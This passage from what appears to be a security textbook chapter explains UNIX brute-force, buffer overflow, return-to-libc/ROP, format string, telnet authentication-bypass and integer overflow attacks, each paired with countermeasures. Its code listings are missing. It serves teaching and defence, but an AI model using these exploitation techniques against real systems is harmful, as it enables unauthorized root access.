





![]() Brute-force Attack Countermeasures

Brute-force Attack Countermeasures

The best defense for brute-force guessing is to use strong passwords that are not easily guessed. A one-time password mechanism would be most desirable. Some free utilities that help make brute forcing harder to accomplish are listed in Table 5-1.

Table 5-1 Freeware Tools That Help Protect Against Brute-force Attacks

Newer UNIX operating systems include built-in password controls that alleviate some of the dependence on third-party modules. For example, Solaris 10 and Solaris 11 provide a number of options through/etc/default/passwd to strengthen a system’s password policy, including:

• PASSLENGTH Minimum password length.

• MINWEEK Minimum number of weeks before a password can be changed.

• MAXWEEK Maximum number of weeks before a password must be changed.

• WARNWEEKS Number of weeks to warn a user ahead of time that the user’s password is about to expire.

• HISTORY Number of passwords stored in password history. User is not allowed to reuse these values.

• MINALPHA Minimum number of alpha characters.

• MINDIGIT Minimum number of numerical characters.

• MINSPECIAL Minimum number of special characters (nonalpha, nonnumeric).

• MINLOWER Minimum number of lowercase characters.

• MINUPPER Minimum number of uppercase characters.

The default Solaris install does not provide support for pam_cracklib or pam_passwdqc. If the OS password complexity rules are insufficient, then one of the PAM modules can be implemented. Whether you rely on the operating system or third-party products, it is important that you implement good password management procedures and use common sense. Consider the following:

• Ensure all users have a password that conforms to organizational policy.

• Force a password change every 30 days for privileged accounts and every 60 days for normal users.

• Implement a minimum password length of eight characters consisting of at least one alpha character, one numeric character, and one nonalphanumeric character.

• Log multiple authentication failures.

• Configure services to disconnect clients after three invalid login attempts.

• Implement account lockout where possible. (Be aware of potential denial of service issues of accounts being locked out intentionally by an attacker.)

• Disable services that are not used.

• Implement password composition tools that prohibit the user from choosing a poor password.

• Don’t use the same password for every system you log into.

• Don’t write down your password.

• Don’t tell your password to others.

• Use one-time passwords when possible.

• Don’t use passwords at all. Use public key authentication.

• Ensure that default accounts such as “setup” and “admin” do not have default passwords.





Data-driven Attacks

Now that we’ve dispensed with the seemingly mundane password-guessing attacks, we can explain the de facto standard in gaining remote access: data-driven attacks. A data-driven attack is executed by sending data to an active service that causes unintended or undesirable results. Of course, “unintended and undesirable results” is subjective and depends on whether you are the attacker or the person who programmed the service. From the attacker’s perspective, the results are desirable because they permit access to the target system. From the programmer’s perspective, his or her program received unexpected data that caused undesirable results. Data-driven attacks are most commonly categorized as either buffer overflow attacks or input validation attacks. Each attack is described in detail next.



![]() Buffer Overflow Attacks

Buffer Overflow Attacks

In November 1996, the landscape of computing security was forever altered. The moderator of the Bugtraq mailing list, Aleph One, wrote an article for the security publication Phrack Magazine (Issue 49) titled “Smashing the Stack for Fun and Profit.” This article had a profound effect on the state of security because it popularized the idea that poor programming practices can lead to security compromises via buffer overflow attacks. Buffer overflow attacks date at least as far back as 1988 and the infamous Robert Morris Worm incident. However, useful information about this attack was scant until 1996.

A buffer overflow condition occurs when a user or process attempts to place more data into a buffer (or fixed array) than was previously allocated. This type of behavior is associated with specific C functions such as strcpy(), strcat(), and sprintf(), among others. A buffer overflow condition would normally cause a segmentation violation to occur. However, this type of behavior can be exploited to gain access to the target system. Although we are discussing remote buffer overflow attacks, buffer overflow conditions occur via local programs as well, and they will be discussed in more detail later. To understand how a buffer overflow occurs, let’s examine a very simplistic example.

We have a fixed-length buffer of 128 bytes. Let’s assume this buffer defines the amount of data that can be stored as input to the VRFY command of sendmail. Recall from Chapter 3 that we used VRFY to help us identify potential users on the target system by trying to verify their e-mail address. Let’s also assume that the sendmail executable is set user ID (SUID) to root and running with root privileges, which may or may not be true for every system. What happens if attackers connect to the sendmail daemon and send a block of data consisting of 1,000 a’s to the VRFYcommand rather than a short username?

![]()

The VRFY buffer is overrun because it was only designed to hold 128 bytes. Stuffing 1,000 bytes into the VRFY buffer could cause a denial of service and crash the sendmail daemon. However, it is even more dangerous to have the target system execute code of your choosing. This is exactly how a successful buffer overflow attack works.

Instead of sending 1,000 letter a’s to the VRFY command, the attackers send specific code that overflows the buffer and executes the command /bin/sh. Recall that sendmail is running as root, so when /bin/sh is executed, the attackers have instant root access. You may be wondering how sendmail knew that the attackers wanted to execute /bin/sh. It’s simple. When the attack is executed, special assembly code known as the egg is sent to the VRFY command as part of the actual string used to overflow the buffer. When the VRFY buffer is overrun, attackers can set the return address of the offending function, which allows them to alter the flow of the program. Instead of the function returning to its proper memory location, the attackers execute the nefarious assembly code that was sent as part of the buffer overflow data, which will run /bin/sh with root privileges. Game over.



It is imperative to remember that the assembly code is architecture and operating system dependent. Exploitation of a buffer overflow on Solaris x86 running on an Intel CPU is completely different from Solaris running on a SPARC system. The following listing illustrates what an egg, or assembly code specific to Linux x86, may look like:

It should be evident that buffer overflow attacks are extremely dangerous and have resulted in many security-related breaches. Our example is very simplistic—it is extremely difficult to create a working egg. However, most system-dependent eggs have already been created and are available via the Internet. If you are unfamiliar with buffer overflows, one of the best places to begin is with the classic article by Aleph One in Phrack Magazine (Issue 49) at phrack.org.

![]() Buffer Overflow Attack Countermeasures

Buffer Overflow Attack Countermeasures

Now that you have a clear understanding of the threat, let’s examine possible countermeasures against buffer overflow attacks. Each countermeasure has its plusses and minuses, and understanding the differences in cost and effectiveness is important.

Secure Coding Practices The best countermeasure for buffer overflow vulnerabilities is secure programming practices. Although it is impossible to design and code a complex program that is completely free of bugs, you can take steps to help minimize buffer overflow conditions. We recommend the following:

• Design the program from the outset with security in mind. All too often, programs are coded hastily in an effort to meet some program manager’s deadline. Security is the last item to be addressed and falls by the wayside. Vendors border on being negligent with some of the code that has been released recently. Many vendors are well aware of such slipshod security coding practices, but they do not take the time to address such issues. Consult the Secure Programming for Linux and UNIX at dwheeler.com/secure-programs/Secure-Programs-HOWTO for more information.

• Enable the Stack Smashing Protector (SSP) feature provided by the gcc compiler. SSP is an enhancement of Immunix’s Stackguard work, which uses a canary to identify stack overflows in an effort to help minimize the impact of buffer overflows. Immunix’s research caught the attention of the community, and, in 2005, Novell acquired the company. Sadly, Novell laid-off the Immunix team in 2007, but their work lived on and has been formally included in the gcc compiler. OpenBSD enables the feature by default and stack smashing protection can be enabled on most UNIX operating systems by passing the –fstack-protect and fstack-protect-all flags to gcc.

• Validate all user-modifiable input. This includes bounds-checking each variable, especially environment variables.

• Use more secure routines, such as fgets(), strncpy(), and strncat(), and check the return codes from system calls.

• When possible, implement the Better Strings Library. Bstrings is a portable, stand-alone, and stable library that helps mitigate buffer overflows. Additional information can be found at bstring.sourceforge.net.

• Reduce the amount of code that runs with root privileges. This includes minimizing the amount of time your program requires elevated privileges and minimizing the use of SUID root programs, where possible. Even if a buffer overflow attack were executed, users would still have to escalate their privileges to root.

• Apply all relevant vendor security patches.

Test and Audit Each Program It is important to test and audit each program. Many times programmers are unaware of a potential buffer overflow condition; however, a third party can easily detect such defects. One of the best examples of testing and auditing UNIX code is the OpenBSD project (openbsd.org) run by Theo de Raadt. The OpenBSD camp continually audits their source code and has fixed hundreds of buffer overflow conditions, not to mention many other types of security-related problems. It is this type of thorough auditing that has given OpenBSD a reputation for being one of the most secure (but not impenetrable) free versions of UNIX available.

Disable Unused or Dangerous Services We will continue to address this point throughout the chapter: Disable unused or dangerous services if they are not essential to the operation of the UNIX system. Intruders can’t break into a service that is not running. In addition, we highly recommend the use of TCP Wrappers (tcpd) and xinetd (xinetd.org) to apply an access control list selectively on a per-service basis with enhanced logging features. Not every service is capable of being wrapped. However, those that are will greatly enhance your security posture. In addition to wrapping each service, consider using kernel-level packet filtering that comes standard with most free UNIX operating systems. Iptables is available for Linux 2.4.x and 2.6.x. For a good primer on using iptables to secure your system, see help.ubuntu.com/community/IptablesHowTo. The Ipfilter Firewall (ipf) is another solution available for BSD and Solaris. See freebsd.org/doc/handbook/firewalls-ipf.html for more information on ipf.





Stack Execution Protection Some purists may frown on disabling stack execution in favor of ensuring each program is buffer overflow free. However, it can protect many systems from some canned exploits. Implementations of the security feature vary depending on the operating system and platform. Newer processors offer direct hardware support for stack protection, and emulation software is available for older systems.

Solaris has supported disabling stack execution on SPARC since 2.6. The feature is also available for Solaris on x86 architectures that support NX bit functionality. This prevents many publicly available Solaris-related buffer overflow exploits from working. Although the SPARC and Intel APIs provide stack execution permission, most programs can function correctly with stack execution disabled. Stack protection is enabled, by default, on Solaris 10 and 11. Solaris 8 and 9 disable stack execution protection by default. To enable stack execution protection, add the following entry to the/etc/system file:

For Linux, Exec Shield and PaX are two kernel patches that provide “no stack execution” features as part of larger suites Exec Shield and GRSecurity, respectively. Red Hat developed Exec Shield and has included the feature since Red Hat Enterprise Linux version 3 update 3 and Fedora Core 1. To verify if the feature is enabled issue the following command:

![]()

GRSecurity was originally an OpenWall port and is developed by a community of security professionals. The package is located at grsecurity.net. In addition to disabling stack execution, both packages contain a number of other features, such as role-based access control, auditing, enhanced randomization techniques, and group ID–based socket restrictions that enhance the overall security of a Linux machine. OpenBSD’s also has its own solution, W^X, which offers similar features and has been available since OpenBSD 3.3. Mac OS X also supports stack execution protection on x86 processors that support the NX bit feature.

Keep in mind that disabling stack execution is not foolproof. Disabling stack execution normally logs an attempt by any program that tries to execute code on the stack, and it tends to thwart most script kiddies. However, experienced attackers are quite capable of writing (and distributing) code that exploits a buffer overflow condition on a system with stack execution disabled. Stack execution protection is by no means a silver bullet; nevertheless, it should still be included as part of a larger defense-in-depth strategy.

People go out of their way to prevent stack-based buffer overflows by disabling stack execution, but other dangers lie in poorly written code. For example, heap-based overflows are just as dangerous. Heap-based overflows are based on overrunning memory that has been dynamically allocated by an application. Unfortunately, most vendors do not have equivalent “no heap execution” settings. Thus, do not become lulled into a false sense of security by just disabling stack execution.

Address Space Layout Randomization The basic premise of address space layout randomization (ASLR) is the notion that most exploits require prior knowledge of the address space of the program being targeted. If a process’s address space is randomized each time a process is created, it will be difficult for an attacker to predetermine key addresses, crippling the reliability of exploitation. Instead, the attacker will be forced to guess or brute-force key memory addresses. Depending on the size of the key space and level of entropy, this may be infeasible. Moreover, invalid address attempts will most likely crash the targeted program. Although one can argue that this could lead to a denial of service condition, it is still better than remote code execution. Along with other advanced security features, the PaX project was the first to publish a design and an implementation of ASLR. ASLR has come a long way since its first offering as a kernel patch, and most modern operating systems now support some form of ASLR. However, like stack execution prevention controls, address randomization is by no means foolproof. Several papers and proof of concepts on the topic have been published since ASLR’s first debut back in 2001.

![]() Return-to-libc Attacks

Return-to-libc Attacks

Return-to-libc is a way of exploiting a buffer overflow on a UNIX system that has stack execution protection enabled. When data execution protection is enabled, a standard buffer overflow attack will not work because injection of arbitrary code into a process’s address space is prohibited. Unlike a traditional buffer overflow attack, in a return-to-libc attack, an attacker returns into the standard C library, libc, rather than returning to arbitrary code placed on the stack. In this way, an attacker is able to bypass stack execution prevention controls completely by calling existing code that does not reside on the stack. The attack’s name comes from the fact that libc is typically the target of the return because the library is loaded and accessible by many UNIX processes; however, code from any available text segment or linked library could be leveraged.

Like a standard buffer overflow attack, a return-to-libc attack modifies the return address to point at a new location that the attacker controls to subvert the program’s control flow, but unlike a standard buffer overflow, a return-to-libc attack only leverages existing executable code from the running process. Subsequently, although stack execution protection can assist in mitigating certain types of buffer overflows, it does not stop return-to-libc style of attacks. In a 1997 Bugtraq posting, Solar Designer was among the first to discuss and demonstrate publicly a return-to-libc exploit. Nergal built on Solar Design’s initial work and broadened the scope of the attack condition by introducing function chaining. Even as the attack continued to evolve, conventional wisdom regarded return-to-libc attacks as manageable because many believed return-to-libc attacks were straight-line-limited and that the removal of certain libc routines would greatly inhibit an attacker. However, new “return oriented programming” (ROP) techniques have proven both of these assumptions to be false and shown that arbitrary, tuning-complete computation without function calls is possible.

Unlike traditional return-to-libc attacks, the foundation of return-oriented programming attacks is utilizing short code sequences, rather than function calls, to perform arbitrary execution. In return-oriented programming, small computations, also known as gadgets, are chained together often using no more than two to three instructions at a time. In the now famous paper, The Geometry of Innocent Flesh on the Bone: Return-into-libc without Function Calls, Hovav Shacham showed arbitrary computation on variable-length instruction sets, such as x86, is feasible. This work was later extended by Ryan Roemer when he demonstrated that return-oriented programming techniques were not limited to x86 platforms. In the paper Finding the Bad in Good Code: Automated Return-Oriented Programming Exploit Discovery, Ryan proved these techniques were also possible on fixed-length instruction sets, such as SPARC. Proof of concepts have now been shown on PowerPC, AVR, and ARM processors as well. At the time of this writing, one of the most recent body of works that showcased the offensive capabilities of return-oriented programing was the compromise of the AVC Advantage voting system. Given the success and expansion of return-oriented programming techniques, ROP will continue to remain a hot research topic for the near future.

![]() Return-to-libc Attack Countermeasures

Return-to-libc Attack Countermeasures

Several papers have been published on possible defenses against return-oriented programming attacks. Possible mitigation strategies have included the removal of possible gadget sources during compilation, the detection of memory violations, and the detection of function streams with frequent returns. Sadly, some of these strategies have already been defeated, and more research is required.

![]() Format String Attacks

Format String Attacks

Every few years a new class of vulnerabilities takes the security scene by storm. Format string vulnerabilities had lingered around software code for years, but the risk was not evident until mid-2000. As mentioned earlier, the class’s closest relative, the buffer overflow, was documented by 1996. Format string and buffer overflow attacks are mechanically similar, and both attacks stem from lazy programming practices.

A format string vulnerability arises in subtle programming errors in the formatted output family of functions, which includes printf() and sprintf(). An attacker can take advantage of this by passing carefully crafted text strings containing formatting directives, which can cause the target computer to execute arbitrary commands. This can lead to serious security risks if the targeted vulnerable application is running with root privileges. Of course, most attackers focus their efforts on exploiting format string vulnerabilities in SUID root programs.



Format strings are very useful when used properly. They provide a way of formatting text output by taking in a dynamic number of arguments, each of which should properly match up to a formatting directive in the string. This is accomplished by the function printf(), by scanning the format string for “%” characters. When this character is found, an argument is retrieved via the stdarg function family. The characters that follow are assessed as directives, manipulating how the variable will be formatted as a text string. An example is the %i directive to format an integer variable to a readable decimal value. In this case, ) printf(”%i”, val prints the decimal representation of val on the screen for the user. Security problems arise when the number of directives does not match the number of supplied arguments. It is important to note that each supplied argument that will be formatted is stored on the stack. If more directives than supplied arguments are present, then all subsequent data stored on the stack will be used as the supplied arguments. Therefore, a mismatch in directives and supplied arguments will lead to erroneous output.

Another problem occurs when a lazy programmer uses a user-supplied string as the format string itself, instead of using more appropriate string output functions. An example of this poor programming practice is printing the string stored in a variable buf. For example, you could simply useputs(buf) to output the string to the screen, or, if you wish, printf (“%s”, buf). A problem arises when the programmer does not follow the guidelines for the formatted output functions. Although subsequent arguments are optional in printf(), the first argument must always be the format string. If a user-supplied argument is used as this format string, such as in printf (buf), it may pose a serious security risk to the offending program. A user could easily read out data stored in the process memory space by passing proper format directives such as %x to display each successive word on the stack.

Reading process memory space can be a problem in itself. However, it is much more devastating if an attacker has the ability to write directly to memory. Luckily for the attacker, the printf() functions provide them with the %n directive. printf() does not format and output the corresponding argument, but rather takes the argument to be the memory address of an integer and stores the number of characters written so far to that location. The last key to the format string vulnerability is the ability of the attacker to position data onto the stack to be processed by the attacker’s format string directives. This is readily accomplished via printf() and the way it handles the processing of the format string itself. Data is conveniently placed onto the stack before being processed. Eventually, if enough extra directives are provided in the format string, the format string itself will be used as subsequent arguments for its own directives.



Here is an example of an offending program:

And here is the program in action:

![]()

What you notice is that the %x’s, when parsed by printf(), formatted the integersized arguments residing on the stack and output them in hexadecimal; but what is interesting is the second argument output, 44444444, which is represented in memory as the string DDDD, the first part of the supplied format string. If you were to change the second %x to %n, a segmentation fault might occur due to the application trying to write to the address 0x44444444, unless, of course, it is writable. It is common for an attacker (and many canned exploits) to overwrite the return address on the stack. Overwriting the address on the stack causes the function to return to a malicious segment of code the attacker supplied within the format string. As you can see, this situation is deteriorating precipitously, one of the main reasons format string attacks are so deadly.

![]() Format String Attack Countermeasures

Format String Attack Countermeasures

Many format string attacks use the same principle as buffer overflow attacks, which are related to overwriting the function’s return call. Therefore, many of the aforementioned buffer overflow countermeasures apply. Additionally, most modern compilers, such as GCC, provide optional flags that warn developers when potentially dangerous implementations of the printf() family of functions are caught at compile time.

Although more measures are being released to protect against format string attacks, the best way to prevent format string attacks is to never create the vulnerability in the first place. Therefore, the most effective measure against format string vulnerabilities involves secure programming practices and code reviews.

![]() Input Validation Attacks

Input Validation Attacks



In February 2007, King Cope discovered a vulnerability in Solaris that allowed a remote hacker to bypass authentication. Because the attack requires no exploit code, only a telnet client, it is trivial to perform and provides an excellent example of an input validation attack. To reiterate, if you understand how this attack works, your understanding can be applied to many other attacks of the same genre, even though it is an older attack. We will not spend an inordinate amount of time on this subject, as it is covered in additional detail in Chapter 10. Our purpose is to explain what an input validation attack is and how it may allow attackers to gain access to a UNIX system.

An input validation attack occurs under the following conditions:

• A program fails to recognize syntactically incorrect input.

• A module accepts extraneous input.

• A module fails to handle missing input fields.

• A field-value correlation error occurs.

The Solaris authentication bypass vulnerability is the result of improper sanitation of input. That is to say, the telnet daemon, in.telnetd, does not properly parse input before passing it to the login program, and the login program, in turn, makes improper assumptions about the data being passed to it. Subsequently, by crafting a special telnet string, a hacker does not need to know the password of the user account he wants to authenticate as. To gain remote access, the attacker only needs a valid username that is allowed to access the system via telnet. The syntax for the Solaris in.telnetd exploit is as follows:

![]()

For this attack to work, the telnet daemon must be running, the user must be allowed to authenticate remotely, and the vulnerability must not be patched. Early releases of Solaris 10 shipped with telnet enabled, but subsequent releases have since disabled the service by default. Let’s examine this attack in action against a Solaris 10 system in which telnet is enabled, the system is unpatched, and the CONSOLE variable is not set.

The underlying flaw can be used to bypass other security settings as well. For example, an attacker can bypass the console-only restriction that can be set to restrict root logins to the local console only. Ironically, this particular issue is not new. In 1994, a strikingly similar issue was reported for the rlogin service on AIX and other UNIX systems. Similar to in.telnetd, rlogind does not properly validate the –fUSER command-line option from the client, and login incorrectly interprets the argument. As in the first instance, an attacker can authenticate to the vulnerable server without being prompted for a password.

![]() Input Validation Countermeasures

Input Validation Countermeasures

Understanding how the vulnerability was exploited is important so this concept can be applied to other input validation attacks because dozens of these attacks are in the wild. As mentioned earlier, secure coding practices are among the best preventative security measures, and this concept holds true for input validation attacks. When performing input validation, two fundamental approaches are available. The first and nonrecommended approach is known as black list validation. Black list validation compares user input to a predefined malicious data set. If the user input matches any element in the black list, then the input is rejected. If a match does not occur, then the input is assumed to be good data and it is accepted. Because it is difficult to exclude every bad piece of data and because black lists cannot protect against new data attacks, black list validation is strongly discouraged. It is absolutely critical to ensure that programs and scripts accept only data they are supposed to receive and that they disregard everything else. For this reason, a white list validation approach is recommended. This approach has a default deny policy in which only explicitly defined and approved input is allowed and all other input is rejected.



![]() Integer Overflow and Integer Sign Attacks

Integer Overflow and Integer Sign Attacks

If format string attacks were the celebrities of the hacker world in 2000 and 2001, then integer overflows and integer sign attacks were the celebrities in 2002 and 2003. Some of the most widely used applications in the world, such as OpenSSH, Apache, Snort, and Samba, were vulnerable to integer overflows that led to exploitable buffer overflows. Like buffer overflows, integer overflows are programming errors; however, integer overflows are a little nastier because the compiler can be the culprit along with the programmer!

First, what is an integer? Within the C programming language, an integer is a data type that can hold numeric values. Integers can only hold whole real numbers; therefore, integers do not support fractions. Furthermore, because computers operate on binary data, integers need the ability to determine if the numeric value it has stored is a negative or positive number. Signed integers (integers that keep track of their sign) store either a 1 or 0 in the most significant bit (MSB) of their first byte. If the MSB is 1, the stored value is negative; if it is 0, the value is positive. Integers that are unsigned do not utilize this bit, so all unsigned integers are positive. Determining whether a variable is signed or unsigned causes some confusion, as you will see later.



Integer overflows exist because the values that can be stored within the numeric data type are limited by the size of the data type itself. For example, a 16-bit data type can only store a maximum value of 32,767, whereas a 32-bit data type can store a maximum value of 2,147,483,647 (we assume both are signed integers). So what would happen if you assign the 16-bit signed data type a value of 60,000? An integer overflow would occur, and the value actually stored within the variable would be –5536. Let’s look at why this “wrapping,” as it is commonly called, occurs.

The ISO C99 standard states that an integer overflow causes “undefined behavior”; therefore, each compiler vendor can handle an integer overflow however they choose. They could ignore it, attempt to correct the situation, or abort the program. Most compilers seem to ignore the error. Even though compilers ignore the error, they still follow the ISO C99 standard, which states that a compiler should use modulo-arithmetic when placing a large value into a smaller data type. Modulo-arithmetic is performed on the value before it is placed into the smaller data type to ensure the data fits. Why should you care about modulo-arithmetic? Because the compiler does this all behind the scenes for the programmer, it is hard for programmers to physically see that they have an integer overflow. The formula looks something like this:

![]()

Modulo-arithmetic is a fancy way of saying the most significant bytes are discarded up to the size of the data type and the least significant bits are stored. An example should explain this clearly:

![]()

On a 32-bit Intel platform, the output should be

As you can see, the most significant bits were discarded, and the values assigned to short and char are what you have left. Because a short can only store 2 bytes, we only see “beef,” and a char can only hold 1 byte, so we only see “ef”. The truncation of the data causes the data type to store only part of the full value. This is why earlier our value was –5536 instead of 60,000.



So you now understand the gory technical details, but how does an attacker use this to her advantage? It is quite simple. A large part of programming is copying data. The programmer has to dynamically copy data used for variable-length user-supplied data. The user-supplied data, however, could be very large. If the programmer attempts to assign the length of the data to a data type that is too small, an overflow occurs. Here’s an example:

And here’s the output of this example:

Although this is a rather contrived example, it illustrates the point. The programmer must think about the size of values and the size of the variables used to store those values.



Signed attacks are not too different from the preceding example. Signedness bugs occur when an unsigned integer is assigned to a signed integer, or vice versa. Like a regular integer overflow, many of these problems appear because the compiler “handles” the situation for the programmer. Because the computer doesn’t know the difference between a signed and unsigned byte (to the computer they are all 8 bits in length), it is up to the compiler to make sure code is generated that understands when a variable is signed or unsigned. Let’s look at an example of a signedness bug:

In this example, if you pass a negative value to len (a signed integer), you bypass the buffer overflow check. Also, because memcpy() requires an unsigned integer for the length parameter, the signed variable len is promoted to an unsigned integer, loses its negative sign, and wraps around and becomes a very large positive number, causing memcpy() to read past the bounds of buf.

Interestingly, most integer overflows are not exploitable themselves. Integer overflows generally become exploitable when the overflowed integer is used as an argument to a function such as strncat(), which triggers a buffer overflow. Integer overflows followed by buffer overflows are the exact cause of many recent remotely exploitable vulnerabilities being discovered in applications such as OpenSSH, Snort, and Apache.



Let’s look at a real-world example of an integer overflow. In March 2003, a vulnerability was found within Sun Microsystems’ External Data Representation (XDR) RPC code. Because Sun’s XDR is a standard, many other RPC implementations utilized Sun’s code to perform the XDR data manipulations; therefore, this vulnerability affected not only Sun but also many other operating systems, including Linux, FreeBSD, and IRIX.

If you haven’t spotted it yet, this integer overflow is caused by a signed/unsigned mismatch. Here, len is a signed integer. As discussed, if a signed integer is converted to an unsigned integer, any negative value stored within the signed integer is converted to a large positive value when stored within the unsigned integer. Therefore, if we pass a negative value into the xdrmem_getbytes() function for len, we bypass the check in [1], and the memcpy() in [2] reads past the bounds of xdrs->x_private because the third parameter to memcpy() automatically upgrades the signed integer len to an unsigned integer, thus telling memcpy() that the length of the data is a huge positive number. This vulnerability is not easy to exploit remotely because the different operating systems implement memcpy() differently.

![]() Integer Overflow Attack Countermeasures

Integer Overflow Attack Countermeasures

Integer overflow attacks enable buffer overflow attacks; therefore, many of the aforementioned buffer overflow countermeasures apply.

